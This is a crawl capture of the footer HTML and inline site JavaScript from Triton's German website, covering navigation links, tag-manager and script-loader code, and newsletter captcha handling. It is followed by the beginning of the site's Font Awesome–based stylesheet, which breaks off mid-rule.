                        <li><a href="https://www.triton-partners.de/rechtliche-hinweise/">Rechtliche Hinweise</a></li>
                        <li><a href="https://www.triton-partners.de/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.de/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.de/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.de/cookies/">Cookies</a></li>
                        <li><a href="https://www.triton-partners.de/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    


    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="def4994fe5cc48059b638c56619a2f2d">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.1.61;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="Sie m&#xFC;ssen das Captcha vervollst&#xE4;ndigen."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.triton-partners.de/assets/dist/css/main.css
body_size: 162147
content:
/*!
 * Font Awesome Pro 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-display:block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-alarm-clock:before{content:"\f34e"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badger-honey:before{content:"\f6b4"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-booth-curtain:before{content:"\f734"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-bump:before{content:"\f5e0"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cat:before{content:"\f6be"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-claw-marks:before{content:"\f6c2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-wide:before{content:"\f326"}.fa-concierge-bell:before{content:"\f562"}.fa-connectdevelop:before{content:"\f20e"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-d